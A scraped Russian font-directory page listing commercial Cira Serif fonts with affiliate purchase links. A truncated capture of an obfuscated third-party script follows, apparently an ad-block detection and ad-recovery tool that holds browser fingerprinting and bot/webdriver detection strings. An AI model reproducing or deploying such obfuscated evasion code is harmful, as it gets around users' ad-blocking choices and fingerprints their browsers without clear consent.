		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fblack-italic-cira-serif-324798" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Cira Serif Black Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Cira Serif Black Italic Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fsemi-bold-italic-cira-serif-324803" title="Cira Serif Semi Bold Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Cira Serif Semi Bold Italic Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fsemi-bold-italic-cira-serif-324803" target="_blank" title="Cira Serif Semi Bold Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/C/I/Cira-Serif-Semi-Bold-Italic.webp" alt="Cira Serif Semi Bold Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fsemi-bold-italic-cira-serif-324803" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Cira Serif Semi Bold Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Cira Serif Semi Bold Italic Коммерческие </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2025 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cnUuZmZvbnRzLm5ldA.js
body_size: 181297
content:
function a2c(){const C2=['in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','ayads.co','SECSSOBrowserChrome','allowPrebid','gpt-enliple','next','toString','<\x27flex-shrink\x27>','SharedWorker','firstCharOffset','RegExp','getReader','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','domcontentloaded','do69ll745l27z.cloudfront.net','cdn.flashtalking.com','themoneytizer.com','light|dark|<integer\x20[0,∞]>','isBrave','Window_requestIdleCallback','106238KIscrF','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','domAutomation','airtory.com','when','__fxdriver_evaluate','YmphM3prZnZxbHRndTVzdzY3OG4=','set-cookie','hsl|hwb|lch|oklch','viously.com','windowSize','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','openx.net','ups.analytics.yahoo.com','SupportsDeclaration','as-revalidator','__as_is_ready_state_change_loading','left','as-click-message-handler-added','ar-yahoo-v1','c204ZmtocndhOTR5MGV1cGoybnEx','none|railed','Element_innerHTML','<clip-source>|[<basic-shape>||<geometry-box>]|none','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','Token','random','http://api.dable.io/widgets/','channel','writable','Node_appendChild','productSub','Failed\x20to\x20get\x20key\x20from:\x20','Window_fetch','else','Terminate\x20-\x20not\x20active','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','shouldRecover','HTMLTemplateElement','\x22googMsgType\x22','`\x20has\x20no\x20known\x20descriptors','noopener','ad.smaato.net','display\x20none\x20excluding\x20pro','Wrong\x20node\x20type\x20`','tpc.googlesyndication.com','static|relative|absolute|sticky|fixed|-webkit-sticky','browserLanguage','Block','abs','ACK_INVISIBLE','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','nonzero|evenodd','Unexpected\x20end\x20of\x20input','httponly','valueOf','logs','invalid\x20url\x20(anchor\x20href\x20set):\x20','exec','Document_URL','auto|normal|active|inactive|disabled','is_acceptable_ads_blocked','function\x20','[<geometry-box>|no-clip]#','auto|loose|normal|strict|anywhere','ads-twitter.com','brave','String\x20or\x20url()\x20is\x20expected','handleEvent','elapsed_time_ms','contentsfeed.com','fromSetString','https://ghb.adtelligent.com/v2/auction/','HTMLVideoElement_src','url-token','\x22],[class*=\x22','<position>','HTMLLinkElement','[-token','splitCookiesString','HTML',';\x20SameSite=None','scaleZ(\x20[<number>|<percentage>]\x20)','podname.com','gpt-interworks','nearest-neighbor|bicubic','capture','isVisibleContent','https://cdn.privacy-mgmt.com','HTMLElement','units','skip','none','Parentheses','Element_setAttributeNS','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','adblock_fingerprint','<counter-style-name>','gcprivacy.com','defaultView','unprotect','cmVzZXJ2ZWQxT3V0cHV0','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','msie','akamaized.net','vendor','idSubstring','Proxy','flatMap','at-keyword-token','fetch','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','insertData','<color-stop-length>|<color-stop-angle>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','start|end|left|right|center|justify|match-parent','prependData','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','removeChild','ot-','<font-stretch-absolute>','CDC','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','removeEventListener','divId','ads.blogherads.com','api.receptivity.io','1496403UxnRKn','gpt-publisher','getBidResponses','document_getElementById','scribens.fr','selectorsToForceProtect','window.as_location',':not(','onmousedown','boolean','!term','IntersectionObserverEntry','has','hadronid.net','dable-tdn','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','gpt','<\x27margin-inline\x27>','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','border-box|padding-box|content-box','normal|auto|<position>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','<urange>#','isVisibleDocument','EventTarget_removeEventListener','samsungbrowser','exports','skipWs','prod','all','hypot(\x20<calc-sum>#\x20)','<line-width>{1,4}','vmax','middle','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','function','aditude.io','Number\x20sign\x20is\x20expected','static.doubleclick.net','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','stackadapt.com','matrix(\x20<number>#{6}\x20)','googlesyndication\x5c.com','__fxdriver_unwrapped','SVGElement','reserved1Output','id5-sync.com','object','https://ad-delivery.net/px.gif?ch=2','appconsent.io','str','offset','<line-width>','cultureg','MSG_ACK_INVISIBLE','split','microad.jp','loc','replaceState','comma-token','tokenType','baseURI','<box>|border|text','Operator','auto-add|add(\x20<integer>\x20)|<integer>','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','https://htlb.casalemedia.com/openrtb/pbjs?s=11111','meta[name=\x22as-tester-handler-added\x22]','recovery','/f.min.js','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','.getAdserverTargeting','ports','__phantomas','HTMLIFrameElement','normal|text|emoji|unicode','svh','admiral','dataset','<image>','ignore|stretch-to-fit','webGL','svi','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','sn-','Window_open','getNode','toSetString','`\x20structure\x20definition','concat','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','scrollY','then','pathname','content-box|padding-box|border-box|fill-box|stroke-box|view-box','getPrototypeOf','isParentsDisplayNone','Number','unsafe|safe','<custom-ident>\x20:\x20<integer>+\x20;','addMapping','perspective(\x20[<length\x20[0,∞]>|none]\x20)','child|young|old','drag|no-drag','cssWideKeywords','Condition\x20is\x20expected','/main.html','tokenIndex','sourceMapURL\x20could\x20not\x20be\x20parsed','contain|none|auto','Element_matches','adDiv','brainlyads.com','content-box|border-box','copy','CSSStyleSheet_insertRule','Parse\x20error:\x20','skewX(\x20[<angle>|<zero>]\x20)','protectedHeader',';\x20Priority=Medium','ads.linkedin.com','aXJycg==','disallowEmpty','<family-name>#','<?lit$','yieldmo.com','gpt-andbeyond','Boolean','declarationList','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','parseFromString','hue-rotate(\x20<angle>\x20)','isSleipnir','adapi.inlcorp.com','trimLeft','substringToPos','none|all|[digits\x20<integer>?]','w2g','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','admz','<geometry-box>#','cssTargetRegex','yellowblue.io','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','enabled','text/html','auto|avoid|avoid-page|avoid-column|avoid-region','tunebat.com','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','domAutomationController','renderer','aborted','cmd','cache','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','<media-query-list>','onerror','naver','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','compareByGeneratedPositionsDeflated','cache_is_blocking_ads','attributionSrc',';\x20SameSite=Strict','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','XMLHttpRequest_responseText','positions','MessageEvent_data','boolean-expr','pubkey','Module','r2b2.io','floor','eventStatus','not-','ds.uncn.jp','gpt-geniee','esp.rtbhouse.com','[Bot]\x20bot\x20detected,\x20botKind=','HTMLImageElement_attributionSrc','opera','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','autobild.de','reserved2','Destroying\x20interstitial\x20slots\x20:\x20','caption|icon|menu|message-box|small-caption|status-bar','WebKitMediaKeys','listenerId','https://fastlane.rubiconproject.com/a/api/fastlane.json','gzip','state','normal|<string>','\x22:\x22,\x20','none|auto|textfield|menulist-button|<compat-auto>','DOMContentLoaded','async','cqmin','external','ad-score.com','adkernel.com','auto|optimizeSpeed|crispEdges|geometricPrecision','<\x27top\x27>{1,4}','slice|clone','num','-webkit-calc(','addIframeVisibilityCheckHandler','Identifier\x20or\x20asterisk\x20is\x20expected','none|left|right|both|inline-start|inline-end','ep2.adtrafficquality.google','option\x20sameSite\x20is\x20invalid','HTMLAnchorElement','HTMLAnchorElement_ping','eventSampleRatio','HTMLFormElement_action','aXRoYw==','adsrvr.org','insertBefore','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==',':\x20[left|right|first|blank]','setRequestHeader','<feature-value-block>+','fromEntries','At-rule\x20`@','adWrapper','symplr','c2shb.pubgw.yahoo.com','original','getProperty','xg4ken.com','<shape-box>|fill-box|stroke-box|view-box','about:blank','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','http','fGAJJ1JxajZDTldIXUk4c3g3dTNm','root','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','getSlotElementId','https://tlx.3lift.com/header/auction','none|manual|auto','_top','pub.network','Unknown\x20node\x20type\x20`','_sourceRoot','container','webkit','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','sdk_version','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','Hash','gpt_requested_time','window.parent.parent.apstag.runtime.callCqWrapper','<\x27align-items\x27>\x20<\x27justify-items\x27>?','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','isBalanceEdge','<url>|<string>','invalid\x20protect-id\x20length:\x20','advertisement-holder','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','webkitMediaStream','securepubads.g.doubleclick.net','navigator.productSub\x20is\x20undefined','event_sample_ratio','isPropagationStopped','blockAdUnitPath','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','Rule','<string>|<custom-ident>+','osano_','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','dvb','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<svg-length>','Element_closest','[auto?\x20[none|<length>]]{1,2}','additionalHeaders','JSON','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','media-amazon.com','XMLHttpRequest_open','TypeSelector','no-limit|<integer>','lexer','N3k6eDIxOF1VI05DfW5XYU1Te0w=','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','requestBids','nextState','closed','AtKeyword','CSSStyleSheet','ad.gt','addConnectionHandler','race','Element_querySelectorAll','.get','<combinator>?\x20<complex-real-selector>','insertAfter','none|proximity|mandatory','getElementById','thread-','decodeUrl','<url>','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','MatchOnceBuffer','nhn','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','sendXHR','secure','XMLHttpRequest_responseType','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','char\x20must\x20be\x20length\x201','[Profile\x20Handler]','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','the-ozone-project.com','<shape>|auto','Invalid\x20base64\x20digit:\x20','placeholder-slot','.start','only','beforeunload','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','head','marphezis.com','<integer>|<length>','crios','</a></span>','gpt-adapex','Unknown\x20feature\x20','toISOString','\x20requestBids.before\x20hook:\x20','postrelease.com','sessionId','postMessage','<mask-reference>#','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','escape','__lastWatirAlert','__driver_unwrapped','feature','<simple-selector>#','insurads.com','request_id','always|[anchors-valid||anchors-visible||no-overflow]','main_richload','[[auto|<length-percentage>]{1,2}]#','as_inventory_frame_listener_adder','infinityfree.com','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','substring','[id^=\x22dfp-ad-\x22]','GeneralEnclosed','Element_className','\x22></script>','Analytics.event(','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','boredpanda.com','NestingSelector','<repeat-style>#','throw\x20new\x20Error();','option\x20encode\x20is\x20invalid','auto|<color>','invalid\x20protect-id\x20prefix:\x20','htlad-','kueezrtb.com','pos','<complex-selector>#','auto|never|always','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','auto|<\x27border-style\x27>','once','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','<\x27border-top-width\x27>','as-check-script-blocked-ready','Identifier\x20is\x20expected','responseText','some','isInRootIframe','none|[<svg-length>+]#','HTMLTableCaptionElement','event_type','adshield-load